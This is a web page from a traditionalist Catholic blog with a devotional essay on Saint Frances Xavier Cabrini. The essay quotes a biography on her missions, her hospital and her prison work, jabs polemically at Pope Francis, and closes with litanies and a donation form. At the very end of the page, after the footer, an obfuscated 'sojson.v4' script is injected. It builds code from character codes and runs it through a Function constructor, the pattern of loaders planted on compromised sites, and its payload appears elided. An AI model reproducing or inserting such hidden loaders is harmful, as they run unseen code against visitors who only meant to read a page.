<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-weight: 700;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Thus, in imitation of their Spouse, the missionaries also underwent their period of "Hosanna" and "Crucify"! The able foundress was not surprised, however, In fact, she had expected the people's rebellion, hence, she had been prepared for it, since she was always ready for any suffering, mental or physical, for her Master's sake.</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-weight: 700;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The secret of Mother Cabrini's success in all her enterprises rested in three things, namely: prayer, mortifications and sacrifices. The latter were not lacking even in this new mission field.</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">To begin with, the torrid atmosphere was too much for her delicate health, and the living conditions did not help her in the least. Yet she lived there for three months without ever complaining.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">To add to the sisters' discomfort, there were volcanoes in the vicinity of the academy which at times rumbled and frightened them. Worse yet, because of several earthquakes, the religious were forced to move their beds out into the courtyard. The sisters were protected by a thin netting, but their presence invited several unwelcome visitors in the form of insects and reptiles. The latter were most repugnant to the sisters and Mother Cabrini was mortally afraid of them. Yet, her spirit of self-abnegation, her serene and untiring labor, gave courage and good example to her daughters. (<em>Mother Cabrini</em>, pp. 73-76.)</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Prayer, mortificaitons and sacrifices, the latter two of which the American Antipope, Jorge Mario Bergoglio never tires disparaging. Indeed, he would find as "excessive" and "Jansenistic" Mother Cabrini's valiant efforts to defend the highest standards of modesty as Bergoglio revels in the impure, profane and decadent. Jorge might have even appointed an "apostolic visitator" to "reform Saint Frances Xavier Cabrini's "preconciliar quirks" and "oddities." Once again, good readers, there is the difference between Catholicism and conciliarism. An abyss separates the two. An abyss.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Undaunted by opposition and cirticism, Saint Frances Xavier Cabrini encountered many difficulties and hardships in her travels to seek the good of the souls that were loved with the Infinite Love of the Most Sacred Heart of Jesus to Which she had pledged her missionary work.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">"I travel, work, meet with a thousand difficulties but all these are nothing as long as you are faithful, observant and generous and prove yourself true members of the institute." (<em>Mother Cabrini</em>, pp. 78-79.)</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Her trip back to the United States from Nicaragua placed her in New Orleans, where she began a thriving apostolate. However, she was shocked to see how her fellow Italians were living:</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">When the missionaries reached New Orleans they were shocked to see the poor and appalling conditions in which the Italians were living. Worse still, they found that in New Orleans the Italians were greatly disliked. Just a year before the missionaries' arrival there, thirteen Italians had been imprisoned on the charge of having assassinated the chief of police. Luckily, two had succeeded to escape, but the other eleven had been unmercifully lynched and their bodies left hanging from trees and lamp posts. The feelings against the Italians ran so high that Italy had to recall its ambassador, thus breaking off diplomatic relations for a year. Then the words of Pope Leo XIII returned to her: "Many are victims of unscrupulous men. Because of them, great numbers of our people are suffering in the Americas." (<em>Mother Cabrini,</em> pp. 79-80.)</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Mother Cabrini was asked to take over a hospital in New York. She was prompted to take over the work of a previously mismanaged hospital because of the following:</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">A second factor which really caused Mother Cabrini to accept the new task was a dream she had. She dreamed that she was in a hospital ward where there were several patients. Walking among the beds and administering to the needs of the sick was a beautiful woman. Mother Cabrini immediately recognized her to be the Blessed Virgin. Francesca therefore hurried to our Lady's side and offered to help her, but to her surprise she was refused. and the Blessed Mother said, "I am doing that which you do not wish to do."</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Mother Cabrini understood the lesson. She selected ten sisters and immediately sent them to work in the hospital. Several months later, because of financial difficulties, the directors of the hospital insisted that the sisters should pay for the expenses. That would never do. Mother Cabrini refused to place such a burden upon her institute, but she offered to take full charge of the hospital. In answer to this, she was told to leave the hospital at once.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Once and again Mother Cabrini showed her firm trust in God and her unswerving obedience to His holy will. She had been given this new task and now she would not give it up. But she was not alone in her determination. The patients refused to go to another hospital!</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">With the Archbishop's permission Mother Cabrini began her own hospital [which was named Columbus Hospital in honor of Christopher Columbus']. (<em>Mother Cabrini</em>, pp. 86-87.)</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">As if the work of schools and orphanages and hospitals was not enough, Mother Cabrini took on a prison apostolate while she was in New York in 1892, something that was near and near to the late Father John Joseph Sullivan (<span style="font-weight: 700;"><a href="http://www.christorchaos.com/JackieBoyRememberedYetAgain.htm" style="color: rgb(170, 22, 45);"><font face="times new roman, times, serif"><font size="3">Jackie Boy Remembered Yet Again</font></font></a></span>):</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Ever concerned about her fellow countrymen, Mother Cabrini realized that, because of the ignorance of the ways of their adopted country, and because they did not speak nor understand its language, many Italians were languishing in prison--unable to defend themselves. Thus, with the hope of helping her compatriots, the zealous missionary, accompanied by one of her sisters, began to visit the prisoners.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Both the wardens and the jailors soon became accustomed to see the missionaries visiting the prisoners quite regularly. Here they said a word of encouragement, there they brought a ray of hope; for everyone they had a good word.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">In answer to the prisoners' pleas for help, Mother Cabrini did her best to succor them. If a prisoner claimed to be innocent, she did her utmost to obtain his freedom, for Mother Cabrini's Christ-like heart went out to all God's children, but in a special way to those who were not able to help themselves. For such as these, she and her daughters did what they could to alleviate their sufferings both spiritually and materially.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Even when the prisoners faced execution, the missionary sisters were present to give them spiritual help, thus strengthening those poor creatures and preparing them for their encounter with the Creator.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">While visiting Sing Sing one day, two of the Missionaries of the Sacred Heart heard about a twenty-nine year old Italian who claimed to have been unjustly condemned to death. Because of this he had grown hard and bitter. In their great desire to help him the sisters appealed to the governor and obtained a month's reprieve for him.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">When the prisoner heard of what the missionary sisters had done for him, he softened and became more friendly towards them, even consenting to listen when they spoke about God's mercy.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The sisters spent two days a week with him; during that time they prayed and read spiritual books. In the meantime it was hoped that two new witnesses would testify to his innocence.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">When the sentence was passed and he was condemned to death, the poor man despaired and conceived the horrible idea of committing suicide. Fearful for his soul, the sisters visited him frequently and prayed incessantly. Their prayers were answered; the grace of God won. Two nights before his death the prisoner became calm and resigned. He no longer complained about the injustice done to him.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">His little daughter, who had been under  the care of the sisters in their orphanage, was brought to see him for the last time.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">"I forgive all," he said, "and though I am innocent, I accept death as Jesus Christ accepted His." And with this thought in mind, the prisoner greeted the sisters on the morning of his last day. The sisters found him kneeling. He was holding a crucifix and reciting the prayers for the dying. He asked for the sisters to recite the fifteen mysteries of the rosary with him.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">When it was time to go to the electric chair, he asked the chaplain to thank the sisters for all they had done for him and to give them the crucifix which he would hold in his hands while dying. Them, calm and resigned, tightly clasping the cross of salvation to his heart, he went to the chair. The prayers and good words of the missionaries had prepared a rebel soul to meet his Creator as a true Christian.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Thus the Missionaries of the Sacred Heart put in practice the words which Christ said to His apostles: "I have chosen you so that you will bear fruit. . . ." And they more fruit by instructing, helping, and guiding their beloved brothers in Christ.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Christ also said: "the kingdom of heaven is like a mustard seed, which a man took and sowed in his field. This indeed is the smallest of all the seeds; but when it grows up it is larger than any herb and becomes a tree..." (Mt. 13:31-32). And so it happened that from the little school on Roosevelt Street, where Mother Cabrini's daughters had taught for three arduous and fruitful years, they were transferred to a new and larger one in Brooklyn. They had been invited there by Bishop McDonnell. (<em>Mother Cabrini,</em> pp. 88-90.)</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"> </p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The great missionary, Saint Frances Xavier Cabrini, was sent to the Americas by Pope Leo XIII, with whom she maintained a sustained bond of humble submission as a daughter of the Catholic Church. Pope Leo and Mother Cabrini cared about the welfare of souls, wanting to see each soul on earth, without any exception whatsoever, to be a member of the true Church that Our Blessed Lord and Saviour Jesus Christ founded upon the Rock of Peter, the Pope. They were both tireless in this effort:</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Codogno, the cradle of the Missionaries of the Sacred Heart, required Mother Cabrini's presence. Hence the active foundress, after only thirteen months of incessant labor during which she founded new convents in Granada and New Orleans, and added new works of mercy to her apostolic field returned to Italy.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">It was at the time of Pope Leo's golden jubilee as a priest. She made it a point, therefore, to visit the Holy Father and ask him for his blessing.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">By this time Mother Cabrini was well known among the Noble Guards. She was one of the privileged few who could have a private audience with the Pontiff. Yet, one day, after a private audience with the Holy Father, Mother Cabrini stopped with a group of sisters in the first gallery. She loved the Pope so much that she took every opportunity to see him. He, in turn, immediately spotted the foundress among her sisters and asked her:</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">"How many Sisters are leaving for America this time?"</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">"Sixteen, Your Holiness?"</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">"When are they leaving?'</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">"In September, Holy Father." </span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">"Let us work, Cabrini, let us work, for after there is a beautiful paradise."</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">"I like to work, Your Holiness, but will paradise be ours?"</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">"Certainly, paradise is for those who work like you. Courage, Cabrini, on with your work...onward until death." The Holy Father pronounced those last words with such ardor that all who heard him were deeply impressed. When he reached the entrance to his apartments he turned and repeated: "Let us work, Cabrini, let us work." Mother Cabrini followed him with her eyes until he was out of sight; she was radiant with joy, for the Supreme Pontiff had promised her heaven if she continued her work." (<em>Mother Cabrini</em>, pp. 91-92.)</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">How's that for a note of papal approbation, huh?</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Yes, we must work hard for souls, staring with our own, until we die. Mother Cabrini, the first American citizen to be canonized, is still working hard for us in Heaven. We need to rely upon her intercession to help us to foster the Faith in our own families and to help to plant the seeds for establishment of the<em> Catholic</em> States of America, a country that subordinates itself quite willing to Christ the King through His Catholic Church and that honors publicly Mary our Immaculate Queen. Saint Frances Xavier Cabrini shows us the way to labor in behalf of the poor and the downtrodden, saving them--and many others--from the pestilences of a land of Calvinist materialism and religious indifference.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Christmas Day is but three days away! What joy will fill our hearts when we see a statue of the Baby Jesus placed into the crib at Midnight Mass. What joy will fill our hearts where hear the Gospel preached and are able to receive in Holy Communion the same Saviour Who condescended to become Man in Our Lady's Virginal and Immaculate womb. What consolation there is in our souls to know that we are meant to be born to eternal life if we die in a state of Sanctifying Grace.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">May Saint Frances Xavier Cabrini, who died in Columbus Hospital in Chicago, Illinois, on December 22, 1917, pray for us as we approach the Nativity of Our Saviour, being careful to keep His Blessed Mother and Saint Joseph company as they search for a place wherein to welcome Him into the womb. We can do this with the care by which we welcome Him into our souls, especially in the Sacraments of Penance and the Eucharist. Saint Frances Xavier Cabrini will help us to missionaries of the spirit, uniting all of actions with the Cross of the Divine Redeemer and offering them to Him through His Blessed Mother's Sorrowful and Immaculate Heart, especially by means of her Most holy Rosary. Nothing other than the restoration of the Catholic Faith as the foundation of personal and social order depends upon praying and working as hard for souls as Saint Frances Xavier Cabrini did to the point of her holy death. </span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Mother Cabrini, don't be a meanie! Pray for us to be as faithful as you were throughout your life.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Frances Xavier Cabrini, who spent time in Latin America and in Spain, intercedes for us so that our descendants will hear these words exclaimed on the lips of all men and women around the world, including the United States of America, with hearts that beat with fervent love for the Immaculate Heart of Mary and the Most Sacred Heart of Jesus:</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><em>Viva Cristo Rey</em> <em>Vivat Christux Rex</em>!</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Our Lady of Guadalupe, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Isn't it time to pray a Rosary right now?</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Joseph, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saints Peter and Paul, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint John the Baptist, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint John the Evangelist, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Michael the Archangel, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Gabriel the Archangel, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Raphael the Archangel, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saints Joachim and Anne, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saints Caspar, Melchior, and Balthasar, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Thomas the Apostle, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Frances Xavier Cabrini, pray for us.</span></p>
</div></div></div></div>

  </div>
</div>
  </div>
                                
            </div>
        
        </div><!-- /#content -->
        
                
        <div class="clear"></div>
        
                
	</div>
        
	<div id="footer" >
        <div class="container">
        	<div class="sixteen columns clearfix">
        
                <div class="one_third">
                                </div>
                
                <div class="one_third">
                                </div>
                
                <div class="one_third last">
                                </div>
        
                <div class="clear"></div>
                
                  <div class="region region-footer">
    <div id="block-block-4" class="block block-block">

    <h2>Support Christ or Chaos</h2>
  
  <div class="content">
    <form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<p> </p>
<p><input name="cmd" value="_s-xclick" type="hidden" /><input name="hosted_button_id" value="Q5XD8Y8DE5QVE" type="hidden" /><input alt="PayPal - The safer, easier way to pay online!" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" type="image" /></p>
<p><img alt="" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" border="0" height="1" width="1" />Support Christ or Chaos. We are totally dependent upon your generosity to keep this work going. I can't and won't promise you anything other than an assurance of a remembrance in our prayers before the Blessed Sacrament each day. Thank you.</p>
</form>
<p> </p>
  </div>
</div>
  </div>
                
                <div class="clear"></div>
                
                <div id="credits">
                2026                                 Christ or Chaos- This is a Free Drupal Theme<br/>
                                Ported to Drupal for the Open Source Community by <a rel="nofollow" href="http://www.drupalizing.com" target="_blank">Drupalizing</a>, a Project of <a rel="nofollow" href="http://www.morethanthemes.com" target="_blank">More than (just) Themes</a>. Original design by <a rel="nofollow" href="http://www.simplethemes.com/" target="_blank">Simple Themes</a>.
                </div>
        	</div>
        </div>
    </div>
    
</div> <!-- /#wrap -->  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='2f463'></span></body>
</html>
